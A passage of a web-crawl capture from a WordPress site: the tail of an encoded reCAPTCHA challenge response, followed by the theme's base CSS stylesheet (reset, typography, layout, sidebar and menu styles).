Di8OHU2XDjhXDr8OsTcO8cDZNwrnComLCsiAMBcKmw45RbMOCVmp6wrsudsOIbMKVQMKEEhM1w58gwpHDt8OrwprDtcOuwrF1wo7DrsKcYMOgZsOTCFPCl0/DtUnDhFsYwozDgMOww45bwrbCpsOaJcOOwqtQw5rCkMK4w7jDo8KEwoLDvA7CvyzDk1tPLMKQLsKBdk9/[base64]/[base64]/CrxdeRcONw6LDphDClMKWOsO/e8Ouw5JEwppRQGIAw63CkXPCl8OeN8Odw51+w5kFEMOPwqNnwpvDnDl6GkIUSE5Gw4NHUMKbw6VMw7HDi8Oaw6ROw5rDkiDCrsK5wpzDrRjDqSoxw596NV/Dqx5qw5HDhHXDmB/[base64]/VsK9PcKmFcK8WwAgwog3wqlpw5R5w7h7woHCkFE7V14DEMKdwq54GMO2wrLDs8OeNcOew6/CunYZG8OWMMKlSk/Cjyd8w5BCw63Cpkh6ZCRhw5LCkUUkwoNVHMOOJMOgOHgOKA5VwrnCoE5IwrPCoVDChGjDucO3VHfCgAxXPMOVw6New6oAKMOTOmc/eMOeQ8KGw6BRw7R1FiVSecOZw4jClMKrA8KSNhfChsK/I8OWwr3CtsOpw5Q4w57DnsOkwoZkDHARwqnDgcOfYXHDr8OuacK8wrg2fMOAUUF5XzfDicKXSMKUwpHCssO/TEjChQzDu3bCmTxdZ8OoJ8OBwo7Dr8OPwrdMwoJNf0JwAMKZwrZEFMK8CSPDncOzLBfChx8hdl4aNQvCtsKIwqABLXvCjMOILB3CjB7CnsKKw4V8LcOJwpPCmsKNb8OKSnDDocKpwrBbwq7CrMKVw7PDsFLCg1Aow7dVwoA4w4DCmsKfwq/Dp8Oia8K8CMOew55iwoPCqcKPwqtSw4bCoh1MEsKRD8KAQUvCucKyFXnDicOzw7ctwosmw7s4P8OLccKQw6NIw6TCjHHDj8KMwpTClMOINAsZw5EsT8OcRMKzRMKmLsOCTSHCtTNEwqzDtMOpwprCoURIb8KmF2A6RcKPw4IgwoNkE2/DiU5/w69ww6vCusK6w69ZL8OBw7zCq8OTeknCh8KNw7gkw4xsw4o/BMKKw7gww7gqNV7DrkvCqMOIw70zw4dlw7DDmsO+eMOZFQfCpcKAGMOOflTCkMKtUxfDmlsDQUbDtCnDnXs4d8OVTsKwwozDhsKaX8Opw7hqw7FdVUUrw5Y3woXDvMK2XsKBwoNlwrAzBcOAwqDCucOjwp80P8K0w5Jmwr/[base64]/[base64]/Dt8Ovb8OTDMKlWsOndsOswrtaccK0cjICwpTDlXTDtMK3c8OVw7ZkVcO6RsOUw71aw6sKwovCqMK9YQrDhRDCkBgCworClU7Cs8O8bcOrwogVKMKQKzBrw742fMKGJG4DT2ltwrHCl8KCw4/DnzoGSsKcwqRjHFHDrTI4dsOhcsKhwr9Bwr1Cw4FkwpLDncKXBsORb8KnwoLDjxbDkWYYwpvCpcKkI8OlVMOld8OdTMKOBMKBQcKeDT9AV8OLDSlLFnMfwq9cNcO7w4vCl8Oewp/[base64]/Du8KXH0zCj8O0wrgIw4XDiG0Fw7rDjMOlG1k8fD7CrjNGVsObSmnDu8KOwqbDgSDChcOOw6vCocK5woQeTMKib8KUJ8O9wqrCvmBPwoZUwofCtmFsMMKLNMK5JxLDowZdPcOGwqzDlsOMTTY8FR7Csn/CnSXDm3QFaMKgYMOkBEzCpGLCugPDgXLCi8OZLsKDw7HCtsOfwrArJSTDvMKBFcKqwq7DoMOsOMKGFjFPORPDlMKsPsKsWWwuw6J2w4zDqjUEw4zDicKvw60xw4U1dmE3DjFrwrtzwpvCgX8vE8KVw5/[base64]/DicKqKcOdbnrDkcOSaTfDgEPDjMK9w6gaH8K+w7rCgU/CicKYNlhzN8OJT8Orwq7CqMO4w6ROw6nDvDE8wp/Dp8KHwq8ZN8O2csKbVHjCrcOaNMKawqk+HWIJHMKUw5hpw6FeHsKHc8K+wqvDh1bCvcOyF8KlWzfDrsK9RcKmacOew4thwpLCjcO/[base64]/ChQLDs8OZB8OowozCpX3Dk23DpDtoRsOOeinDr8KxacOYwqhVwqXCiyPDicKEwp5owqY4wqPChXlxS8K4QHQkwqxjw4YewqfDqhErbsOCw6VxwrHCncOTwp/ClAsPF3bCg8K6woUgw6PCqQtnCcOAJ8Oew5N3w7VbUk7DqMOPwpDDjQZdw7fCvEoWw6vDrUd7w7rDvWMNwr8/NTLCu1/[base64]/DvsKoS8KBTW4pIl0AbV9Kw7ceG0/ClcO3wpcuJhUewqsrIF/DtMOmw6nCk1DDoMOwVMO3JMK9wqkScMOKWgcZa1AvYDDDg1XDv8KtcsKUw5fCmsKOaiXCs8KIQA/[base64]/[base64]/N8K/w4rDt8KqYjfCqsOtw6LCpsOhNyDClnTDuApuwqYZwoDCrsO4LWnDjz3Ds8OFBi7DgsO9wptbasODw6g8w6kpMzgFZcK2BWTCkMO/[base64]/QsOPwpLCh0N0w7HCmcKBw4pUDgLDgVBOHDfDmAw8wrrDv3bChmPCsihSwrouw7PCjXleY3kGWMOxNG4eNMOGwqQMwpEHw6Uxwo8tThzCmTVaJcKaSsKuw4nCssKMw6jDq0h4e8Ksw794RsOxVWNgAgtlw4MNw4kiwqnDp8OyHcOYw5/CgMOPQEdKFHrDpsKswrAgw5g7wrvDvDnDm8KWwqVbwqjCjArChMOeUDIDJGHDr8OlSg0zw7/DugDCvMOjw752EVk6w6obEMK5AMOQwrYTwpsUI8K/[base64]/[base64]/wo0AdUfCjy7Dg8KGX8Kyw7nDiFzCgkx9w6nCscO2w4XCosO6InfCnsOiw55PMx/CvsOtAw1iF2rDhMKJZC08UMOPOMKsZcKiw4jCicODNMO3Q8Opw4cGaXHDpsO9w5XCg8KEw7INwp/CqTFNJMOYNCvCh8OqSgNWwpFowqRXGsKgw4cNw5VpwqDCs2rDl8K5RsKMwo1Ywr55wrvCqScrw4PDsV3ChcKcw599ci1ywoHDiH5SwqRlesOGw7PCr0h8w5nDgsKgKMKoHjfCgiTCtkpEwohqwrkCCsOYWF93wqfDiMKAwrTDhcOFwqnDkcOpKsKqQ8KgwrbCssKfwo/CrMKMKMObwqgswoJoX8Onw5/ChcOJw6rDu8Krw5nCtS1NwpzCrHlODnLCjjDDsj06w7nCk8O/G8O5woPDpMKpwo4Zf0DCog3Cn8KNw7DDvzNOw6MuQsKrwqTCpMKiw5jDkcKCBcOMW8K8w4bDicK3w7/Dmj7DtkYAw5rCsTfCoGofw4fCjhh/wr7DpU83wobCszHCuzbDtcOMWcOWS8K/NsKHwroqw4PDkG/[base64]/DncOJw7vCtsKdwqo8w4HCgwoYw6HCisK+EsK2wqQkYsKdMBjCpnDDocOow6HCol11T8Oow4MECy00eFnDgcKYc3bChsKPwodNwpwmWGvCkwFGwqLCqsKcw6jCgsO6w4JVVmVbGkI6cTnCtsOqfF19w5bClV3Cpnk2wqsTwr4mwqvDlsOww7U1w6vCscKFwoLDmE/Dhx3Dohp1wolZYGXCqMOKwpXCnMK1w4XDmMOkKMO/LMOGw4/CnhvCn8KJwoBmwpzCqkEMw5PDisK0PSggwqPDvirDiADCgcOewqbCq2MJwotewr7CjcO5KsKTLcOzS39Ieg9EdMOewpJDw78/PxMHEcKQcCNROELDuCVlf8OQBih/GMKYJ1LCn1DDnSZlw5dgw4vCi8Oaw7ZAwo/DlD0RMyRpwojCocKqw63CpVvDliLDkcKxwrZ9w7jCvCAawr7ChCPCrMKqwpjDsUwMwpYFw6N6w6rDvnrDqSzDu0LDtsONDTvDqcK9wq3DoV0PwrAiPMKlwrwBJ8K0dsO4w4/CuMOyAQHDpsOCw5thw5ZCw4rCiwprXnvDkcO+w7XCmBtFWcOXwqXCv8KwShfDoMOHw5NWfsOyw7hNHsKtw5kTHsKwCgTChsKyf8OBeFjDuUd9woYpX1PCh8KAw5/DqMKrw4nCt8O3QxEowpLDncKkwq02S2PDnsOqS2XDvMO1W2PDmMOaw4sqYsO1bsKEwpwMRnTDjsKsw63DvR3CusKdw47Cr0HDtMKRwrkoU0JkM2MowoPDl8KyfHbDmDwfWMOCw6ljw5syw4pdC0/[base64]/woLCjcKGVMO6w4ICwpEBwqcswr7DjMOYw43DncK/K8OJDA4TakMJe8Obw4FFw50swrAkwqXDkgEjZURLaMKfIsK0VEvCoMO5fntJwojCnMOVwqDCtjTDn0/[base64]/CvDYtWyrCtybDqEVzCG1ZSMO6asOpw5BQNnDDoS9bE8KaUgFbwrkzw7TDusKqBsKtwrLCoMKvw4thw7hoEMKwCU3DisOsTsOFw5rDrUbCtcO8w6A0QMOqST/[base64]/ZsKQw77DgsKyF8KkS1QGw7bCgWMgw7LCsgbDocKzw48wVH3Co8KQT8KbScOzasKOWgtMw5MUw4TCtDzDpMKYOnHDrsKMwqbDnMK8BcK6DwoQN8KDwrzDmjYhB2ghwp/DqsOOZMOXdnF/HMO+wqjDrMKKw7dsw4vDqMK2OQrCg0BwLHAGUMO/wrV1w53Dn3LDksKkMcOaVsOjTnxvwqZkKhJCdSJTwrMwwqHDtcKsG8KswrDDonnCjMO0DsOYw7pZw68/[base64]/Clj45TCfCgDPDqwbCl8KzwrN/wpUKwqMAPcK3woxMw7hrPUHCk8K6wp/DtcO5woTCisOpw7bDtFDCuMO2wpd8wrRpw5XDvHzDsD/CkiZTY8K8w7s0w6bCj1LCvl/[base64]/[base64]/DrsK3ERpcw4I5RcO5KzzDhkBsWkLCrMK+dEfDtsKCw7LDghN+wrLCvcOvwpMEwo/CvMOnw4DCusKtacK1WmxnV8Kowo5VWG7CkMOawovCl2nDqsOMw4LCiMKNUEJ8ShfCqRjCnMKCWQjDmTDDrgTDtsKSw79QwokvwrrDlsKYw4XChsKFez/DrcKkw44ECgIZw5guEMO3asOXJsKKwrcUwp/Do8OGw7BxTMKgw6PDlQE9wpnDr8KNRsKowogscMKFNsKBXMOWc8Opwp3Cq0DDmcO/P8KdSEHChCzDmE0JwoB4w53Dq0PCp3DCqsKgU8OzTzDDpMOheMONecO6DijChMOZwqnDunp1DcOwEMKjw6XDpxLDl8Kvwp/CiMKxfsKNw7LCo8OEw7XDujgiPsKVLMOuBANNW8OEUX7DiAXDi8KEIMKER8KwwrvDlMKhJgnCk8K8wrfDixp+w73CrWIaYsO8GBlvwpPDjAvDn8Oow5XDoMOqwqwEA8Odw7nCgcK1CcKiwocAwp/DmsKywo7ChsK1Pkomw7pIfmzCpHTCvnLCgBzDiEXDucO4cQoHw57Ci23DhQcWQTXCvcOeDsOtwqvCuMKkBsO7w7PDv8O/w7dDaG0OSkQ5cgA2w5LDkMObwqvDgUstWS4awo/[base64]/DlsKlwrtWw6hVIyrCjiltwo7CtsKUEcK0w7lgw4ZLWcO6d3Yzw4HCnQ7DtsOew7woSGg6YFnClGfCtQo/wr3DmjvCqcOEWVXCrcOBUiDCocKwEEBFw4PCpcOMwofDmMKnK3EfF8Kew7x3JUxBwrk7BsKedsK+w6R3e8KsNgQqQcO1FMKnw5/CssO/w4AsT8KYOUrDksOBAUXCp8K+wpPDsWHCmMKnB251LMO0w6bDo30xw4HCjMOKC8Ohw4x5S8OyZTLDvsKfwrvCpn3CuwUwwp8oRHxew4jCgydnwoNgw7PCucK9w4/DkcOgVW4Swo5XwpJ1NcKEXmLCqRXCli5gw63CvsKpWcKgei4WwrVpwoHCsh4qaBwJICtTw4XCsMKAOsKLwpPCtcKDIisnKy1pNXnCvyPDjMOEa1HCscOmMMKOd8OnwoMqw7wWw4jCgkxmBMOpwq02WsOww4HCn8OeMsOBQ1LCjMK/[base64]/CgATCogBawrsTw58EfsO+wrfDqEAOPVg4w6YpJRFkwpDCmklmw7Enw5B0wolzR8Omaml1wrfDp0TCn8OywrvCs8OHwqcUOTbChhs+wqvClcORwpYJwqI7wpLDmkfDjE/Cj8OQBsK8wro1Sx16U8KjZMKeRH1vcl9CYcOQNsOnUcKXw7UIDhhswrfCt8K7AMO9N8OZwrrDqMKQw5XClErDsXYgdMO/fcKQPsOxAMOGBsKCwoAZwrxLwrXDk8OpYj5ffsK4wovCn3DDomhSOcKsPxoDBm7DuGIaFV7DlCTCvsOMw7zCoWdIw5fCjVILT3F5S8Ozwpguw5Bbw6YCImnCtGguwpJZfH7CqA/ClRjDqsO4w4HDgyJ2I8Odwo/Dj8OMMlALcFZEwqMHTcKvwq/CkFtwwqh6UhYJw71zw4DChjQdYjZ0w7tAdcOrPcKFworDo8KQw7llwrzDggLDt8K+wrdFL8O1wopvw6kPKFZ/w4ckV8KyFjrDv8OOLsO0WMOrfsKBAMKteDrCnMK/JMO+wqRmDkp0wr3CoGnDgDLDqcOqERXDtUEfw7xrGMOpw40+w7N9PsKvC8O2VjEVOlBdw6wEwpnDpTzDmQBEw63CosKWMUU6fsOFwpbCt0o8w6gRUsOOw7fCocOIwpfCuUHDkE17WhoQe8KiX8KMZMOFKsKOwoVRw5Vvw5QwY8O5w6lZH8O+VjMPAMO/wrBtw73CsRRtSCVOwpJPwo3Cp2lfwofDsMKHUDUAEMKrQVXCqwvCsMKjScKsD0TDtyvCqsOGW8K/wo9XwpzCrMKqO0rCl8OaTmZJwoFzXHzDkW/DmwTDuFLCqmVJw4k/w7dyw7dgw70Rw5/Ds8OTV8KVfsKzwqrCo8OMwpt3RMOqHgnCl8KAw4zDrcKKwoYhE0PCqGPCmcOaHjIHw73DpsKJNBXCknDDnzRSw4zCqsOvZg9RSl4owp0iw73CoTcdw7RAaMOnwqIDw7wtw6TCpgp9w4ZhwpzDhExAD8KiKcOULGjDlEJgVcOiwr9Awp/Cni9awp5LwpoXWMKtw4RIwqLDlcK+wo4GbFvCvV/[base64]/JSzCqMOkwrkawp4QTAFpacOow7LDtHLDmMOkRsKuQ8OcI8OFZH7CjsOFw5nDkHUEw4LDoMKBwprDiRR3wqnClsK9wpR0w4lpw4HCoFgGA0fCl8OHZMOaw6t5w4/DrFDCqlkxwqBpw63CjD/DjAZiI8OBQF3DpcKROQvDlxoeLsKHwp/[base64]/wqDCqT/CrWVwZCBmw7vCoWfCgDPDh1BuwoXCjXXDr0UHw6Z9w4TDoQfCnMO2RMKUw5HDscOWw6kqOBRbw5VVDsKdwrXCmG/ClcKWw48Gwr7CjMKaw4fCp2Nqw5/Djj5pNcOVKyR+wqHCjcONw5rDkR9xVMOOA8Odw6JxS8ONG1RfwrcJOsOaw7RzwoFCwq7Ctx0nw7PDqcK1w4jCvsOsMkcLCcOuAybDsWPDkTZvwrrDucKHw7XDu3rDqMKrICXDqsKuwqbCuMOafgnCln3CtlAXwo/[base64]/[base64]/ECoMw74/[base64]/w5M9w6YFwpjDqsKew7hcdEnDkTzDtxrCtsKOTsKUwqgQw6PDrcKLJRrCnFXCgm7CmHHCssO7RMOidcK5RnzDosKhw6jCpsOWVMKxw4rDtsO4ecK/[base64]/TRjChA/Dr8K/ITdqwq5Nw5FbwrDCmMOAfmFIGMKiw4DDhgTDoH/[base64]/DnVvCsW/DgG9veMOIwofDrCFsHWNJTwVgW3Jew4tlXwfDnlDDvsKWw73CgT9EblnDuEMiJW7CrMOWw65jbMKkS1wywpxVIFxnwpjDtsKYw4XDuDAgw5kpWhc2w5lgw7vCh2Fbw55UZsO8wq3CocKRw4Uhw6cUNsO7wrvCpMKqYMO+w53DpW/DnFPDncOMwqrCmg4yL1Naw5rDjXjDt8K0NHzCphhwwqXDnTjCiHIPw5ZWw4PDucOuwrozwofCviTCocOwwp1gSlUXwohzG8KVw4HDmmPDgGHDikPDq8OWwqR9wpHDm8OkwrfDqAQwfMOPwrrCkcO2wp46cxrDpsO3w6JKAMO6wrrCjcK4w6/CsMKYw5bDkk/[base64]/DkcOYw6HCiBx6D8O6AWsAw7IewqrDji/CvsOzw4Bqw53ClMOzI8ODSsKHZsOqFcOlwpxQJMOaKjctWcOCw6nCocOfworCq8KCw5fCosO8RF96L1/CqcOyFmxRcx07aDRdw4/Cn8KyLBPCkcOnNjTCkntuw447w7nCoMOmw79iGcK8wo1UeEfCkcO9w7oCfxvDjWssw7PCqMOzwq3CmzPDl3bDkcKaw4o4w4hhPygZw6nDpTrCvcK3wqVuw6jCuMOpGcOZwrRVwpJ+wrvDqlTDpsOLMV/DusOxw5TDm8OiAcKxw7tKw60FPlYOajdiE3jDk3R5w5ACwrfClMO7wpzDpcOfcMO2w6tSMcKTT8K7w4LCu3UWOirCpHrDmGLDkMK+w47Dm8OcwpZzw5AeehnDghHCuFbCvDLDl8Oaw4ddSsKrwqtOSsKLcsOHMsOdw4XCvMOlwptXwpFIw5vDtSgxw4wqwq/DjTdna8OsfsOZw6LDk8OfUy04wrLCmkJNYjFaPSzCr8KEVsKjeR8+QsOwU8KAwq/[base64]/TUjChMKlwoJafMKKShcbZVfDu01qw79WFkXCnh7DosO4wr4iwpRRwqJ8EsO/w6l+LsKbw604ShsIwqfDk8OUPsORSSglwoNCYsKMwrxaHQpuw7fDo8O6w5QfQX/DgMOxCsOfwpfCucK3w6HDtBHCksKgFTTDjA7DmkDDnWAoAsKFw4bCvm/CkSQCby/CrQINw4jCvMOgG1Zkw4VPwrJrwrPDvcKLwqoiwpoPw7DDgMKDAcKvA8O/ZcOvwrLCicK6w6YZfcOTdVhfw7/Du8K4YVNbPVp+PXlYw7TCkg0PHwMdeGHDmG7DnQPCrGwOwqzDrRYJw7vCiWHCt8O2w6MUUQ4hEMKAAFjDpcKcwpgvaCbCtXBqw6jDisK+H8OZOy/DhS1Jw6AGwqQLAMOadMO1w4vCnMORwptWEwJbbULDohHDuynDhcO0w50PGsO1\x22],null,[\x22conf\x22,null,\x226LcOuO8ZAAAAALxgqm39MwmAKsC08_uSi29Hzg88\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.electrocityweb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TsZbZsYRZtoYWTIGXoz64ZQq5RX9vxg+nns753u5hgA\\u003d\x22,1,0,null,1,1765428627321,0,0,[46,99,248],null,[86,56,4],\x22RC-nX9Yn_0Y2WMKpg\x22,null,null,null,null,null,\x220dAFcWeA7Am8y2zbSMENP4hou8DcyfIBSWPVgT2_UtbfGXaMe0CRk7Ggww9QVJDV-iBdRnGQq0nA3ChQlZ3pLagfTqOiY4kDu71w\x22,1765511427361]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.electrocityweb.com/wp-content/themes/intuition/core/css/base.css?ver=dbb726d6cad38f0bf8297d247dcf38b8
body_size: 8267
content:
/*
Base Stylesheet
Defines the base styles that must be present in every theme, along
with shortcodes and widgets included with the CPO Core.
*/

/* --------------------------------------------------------------
GENERAL ELEMENTS
-------------------------------------------------------------- */

/* CSS RESET */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td { background:transparent; border:0; margin:0; padding:0; vertical-align:baseline; }
header, nav, section, article, aside, footer, hgroup { display:block; }
body { line-height:1; }
h1, h2, h3, h4, h5, h6 { font-weight:normal; }
ol, ul, li { list-style:none; }
blockquote { quotes:none; }
blockquote:before, blockquote:after { content:''; content:none; }
del { text-decoration:line-through; }
table { 	border-collapse:collapse; border-spacing:0; }
a img { border:none; }

/* GENERAL TYPOGRAPHY */
p, address { margin-bottom:1.6em; }
span, div, p, dl, td, th, ul, ol, blockquote { }

/* LISTS */
ul li, ol li { list-style:disc; margin:5px 0 5px 25px; list-style-position:outside; }
ol li { list-style:decimal; }
ol ol li { list-style:upper-alpha; }
ol ol ol li { list-style:lower-roman; }
ol ol ol ol li { list-style:lower-alpha; }
ol ul li,
ol ol ul li,
ol ol ol ul li { list-style:disc; }
ul ul, ol ol, ul ol, ol ul { margin-bottom:0; }
ul, ol, dd, pre, hr { margin-bottom:25px; }
ul ul, ol ol, ul ol, ol ul { margin-bottom:0; }

dl { margin:0 0 24px 0; }
dt { font-weight:bold; }
dd { margin-bottom:18px; }
strong, b { font-weight:bold; }
cite, em, i { border:none; font-style:italic; }
big { font-size:131.25%; }
ins { background:#ffc; border:none; }
del { text-decoration:line-through; }

/* ADDRESSES */
address { font-size:0.9em; line-height:1.2em; }

/* CITATIONS */
blockquote { display:block; font-style:italic; padding:0 5%; margin:25px 0; }
blockquote cite, blockquote em, blockquote i { font-style:normal; }

/* PREDEFINED TEXT */
pre { display:block; overflow:auto; font-family:Courier, monospace; background:url([data-uri]); border:1px solid #eee; color:#555; line-height:25px; padding:25px 20px; font-size:14px; margin:25px 0; }

/* TEXT VARIATIONS */
abbr, acronym { border-bottom:1px dotted #666; cursor:help; }
ins { text-decoration:none; }
sup, sub { font-size:0.7em; height:0; line-height:1; position:relative; vertical-align:baseline; }
sup { bottom:1ex; }
sub { top:.5ex; }
kbd, tt, var { line-height:21px; }
code { font-size:1.05em; }

/* CODE */
code, code var { font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

/* IFRAMES */
iframe { max-width:100%; }

/* TABLES */
table { border-collapse:collapse; border-spacing:0; margin:0 0 24px; text-align:left; width:100%; }
tr th, thead th { border:none; color:#888; font-weight:bold; line-height:1.2em; padding:10px; border-bottom:1px solid #ddd; }
tr td { border:none; padding:10px; border-bottom:1px solid #ddd; }
tfoot tr td { border-bottom:none; }
tr td, tr th, thead th, tr th, thead th { }
.dark tr th, .dark thead th { border-bottom:1px solid #ddd; }
.dark tr td { border-bottom:1px solid #ddd; }

/* FORM FIELDS */
fieldset { margin:0 0 30px; }
legend { font-size:1.3em; display:block; margin:0 0 20px; }

/* FORMS */
label { padding:0; margin:0; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
input, textarea { font-size:1em; }
input[type=text], input[type=password], input[type=input], 
input[type=tel], input[type=url], input[type=email], 
input[type=number], input[type=range], input[type=search], input[type=color], 
input[type=time], input[type=week], input[type=month], input[type=date], input[type=datetime], 
textarea, select { font-family:inherit; border:1px solid #ddd; padding:6px; margin:0; width:100%; background:#fff; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -webkit-appearance:none; }
input[type=submit] { width:auto; -webkit-appearance:none; }

/* HEADING LINE */
hr { background-color:#fff; border:0; border-top:1px solid #bbb; border-bottom:1px solid #fff; clear:both; height:0; margin:40px 0; }

/* INLINE IMAGES */
img { margin:0; max-width:100%; line-height:0; height:auto; }
.alignleft, img.alignleft { display:inline; float:left; margin-right:30px; margin-top:4px; }
.alignright, img.alignright { display:inline; float:right; margin-left:30px; margin-top:4px; }
.aligncenter, img.aligncenter { display:block; margin-left:auto; margin-right:auto; }
img.alignleft, img.alignright, img.aligncenter { margin-bottom:12px; }

/* INLINE IMAGE CAPTIONS */
.wp-caption { margin-bottom:15px; padding:0; max-width:100%; line-height:0em; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.wp-caption img { margin:0; padding:0; max-width:100%; line-height:0em; }
.wp-caption .wp-caption-text { margin:10px 0 0; padding:0 10px 0; text-align:left; color:#888; line-height:1.4em; font-size:12px; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.wp-smiley { margin:0; }

/* STICKY POSTS */
.sticky { }
.bypostauthor {}
.clear { clear:both; width:100%; height:0; margin:0; padding:0; }
html body .outer .hidden { display:none; }
.screen-reader-text {}


/* --------------------------------------------------------------
LAYOUT
-------------------------------------------------------------- */


/* WRAPPERS */
.outer { position:relative; overflow:hidden; width:100%; }
.container { max-width:960px; padding:0 20px; margin:0 auto; }
.wrapper-boxed .wrapper { position:relative; margin:0 auto; max-width:100%; width:1000px; }


/* SOCIAL ICONS */
.social { float:right; text-align:right; padding:0; width:auto; }
.social .social-profile { display:block; position:relative; float:left; color:#999; margin:0; width:30px; font-size:16px; text-align:center; }
.social .social-profile .social-icon { font-family:'fontawesome'; }
.social .social-profile .social-icon:before { font-family:'fontawesome'; }
.social .social-profile-facebook .social-icon:before { content:'\f09a'; }
.social .social-profile-twitter .social-icon:before { content:'\f099'; }
.social .social-profile-google-plus .social-icon:before { content:'\f0d5'; }
.social .social-profile-youtube .social-icon:before { content:'\f167'; }
.social .social-profile-linkedin .social-icon:before { content:'\f0e1'; }
.social .social-profile-pinterest .social-icon:before { content:'\f0d2'; }
.social .social-profile-foursquare .social-icon:before { content:'\f180'; }
.social .social-profile-tumblr .social-icon:before { content:'\f173'; }
.social .social-profile-flickr .social-icon:before { content:'\f16e'; }
.social .social-profile-instagram .social-icon:before { content:'\f16d'; }
.social .social-profile-dribbble .social-icon:before { content:'\f17d'; }
.social .social-profile-skype .social-icon:before { content:'\f17e'; }
.social .social-profile .social-title { display:none; }
.social .social-profile:hover { text-decoration:none; }


/* LANGUAGE SWITCHER */
.languages { float:right; position:relative; padding-left:20px; }
.languages .language-active { position:relative; cursor:pointer; }
.languages .language-list { position:absolute; top:100%; right:0; padding:10px; margin-top:0; visibility:hidden; opacity:0; background:#fff; z-index:9998; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; box-shadow:0 1px 3px -2px rgba(0,0,0,0.3); }
.dark .languages .language-list { background:#666; }
.languages:hover .language-list { visibility:visible; opacity:1; }
.languages .language-item { display:block; line-height:0; padding:10px; width:130px; }
.languages img { margin:0 5px -2px 0; }


/* SHOPPING CART */
.shopping-cart { float:right; position:relative; padding-left:20px; }
.shopping-cart .cart-title { position:relative; cursor:pointer; }
.shopping-cart .cart-title:before { font-family:'fontawesome'; content:'\f07a'; margin-right:10px;  }
.shopping-cart .cart-list { position:absolute; top:100%; width:300px; right:0; padding:20px; line-height:1.6; margin-top:0; visibility:hidden; opacity:0; background:#fff; -moz-transition:0.3s all; -webkit-transition:0.3s all; transition:0.3s all; box-shadow:0 1px 4px -2px rgba(0,0,0,0.3); z-index:9998; }
.dark .shopping-cart .cart-list  { background:#666; }
.shopping-cart:hover .cart-list { visibility:visible; opacity:1; }
.shopping-cart .cart-list .buttons { margin:0; }


/* HEADER */
.header .logo a { display:block; line-height:1; }
.header .title { display:inline; font-size:2em; margin:0; }
.header .title a { display:inline; line-height:40px; }
.header .title a:hover { text-decoration:none; }


/* MAIN/CONTENT */
.main { overflow:hidden; padding:30px 0 10px; }
/* Full width pages have no container */
.content-full .main { padding:0; }
.content-full .main > .container { max-width:100%; width:auto; padding:0; } 
.content, 
.sidebar { -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.content { float:left; width:66%; margin:0 4% 30px 0; padding:0;  }
/* Single Sidebar Positions */
.sidebar-left .content { float:right; margin-right:0; margin-left:4%; }
/* Double Sidebar Positions */
.sidebar-double .content { float:left; width:46%; margin-left:27%; margin-right:4%; }
.sidebar-double-left .content { float:right; width:46%; margin-right:0; margin-left:4%; }
.sidebar-double-right .content { width:46%; }
.sidebar-double .main-container {  }
/* No Sidebar */
.content-wide,
.sidebar-none .content,
.sidebar-left .content-wide,
.sidebar-right .content-wide,
.sidebar-double .content-wide,
.sidebar-double-left .content-wide,
.sidebar-double-right .content-wide { float:none; margin:0; width:auto; }


/* SIDEBARS */
.sidebar { float:left; width:30%; }
.main-full .sidebar { padding:30px; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; }
.sidebar-none .sidebar { display:none; }
.sidebar-double .sidebar,
.sidebar-double-left .sidebar,
.sidebar-double-right .sidebar { width:23%; }
/* Secondary Sidebar */
.sidebar-secondary { margin-left:4%; }
.sidebar-none .sidebar-secondary,
.sidebar-left .sidebar-secondary,
.sidebar-right .sidebar-secondary { display:none; }
.sidebar-double .sidebar-primary { float:left; margin-left:-77%; }
.sidebar-double .sidebar-secondary { margin-left:0; }


/* GENERAL WIDGET STYLING */
.widget { overflow:hidden; margin:0 0 30px; }
.widget .widget-title { margin:0 0 20px; font-size:1.5em; line-height:1.2; }
.widget ul { margin-bottom:0; }
.widget li { list-style:none; margin-left:0; }
.widget li ul { margin-left:20px; margin-top:5px; }


/* SEARCH PAGE */
.search .search-result { margin:0 0 30px; }
.search .search-form { margin:0 0 30px; }
.search .search-title { margin:0; }
.search .search-byline { font-size:0.8em; }
.search .search-content p { margin:0; }


/* 404 PAGE */
.notfound { padding:100px 0; margin:0 auto; max-width:750px; }
.notfound-image { font-size:200px; font-weight:bold; text-align:right; line-height:0.7; }
.notfound-title { }
.notfound-content { font-size:1.4em; font-weight:300; }


/* --------------------------------------------------------------
NAVIGATION
-------------------------------------------------------------- */


/* GENERIC MENU ITEMS */
.menu-item .menu-link { display:block; position:relative; line-height:1.4; text-align:left; }


/* TOP MENU */
.topmenu { float:left; }
.menu-top { margin:0; }
.menu-top li { display:inline-block; padding:0; margin:0; list-style:none; }
.menu-top li:first-child { margin-left:0; }
.menu-top li a { display:block; margin:0; padding:5px 10px; }
.menu-top li a:hover,
.menu-top li:hover > a { text-decoration:underline; }
.menu-top li ul { display:none; }


/* MAIN MENU */
.menu-main { float:right; }
.menu-main { margin:0; }
.menu-main > ul { display:block; margin:0; padding:0; } /* Fix for extra wrapper in default menu markup */
/* Menu Elements */
.menu-main ul, 
.menu-main li, 
.menu-main a { -moz-transition:0.4s all; -webkit-transition:0.4s all; transition:0.4s all; }
.menu-main li { float:left; position:relative; display:block; margin:0; list-style:none; }
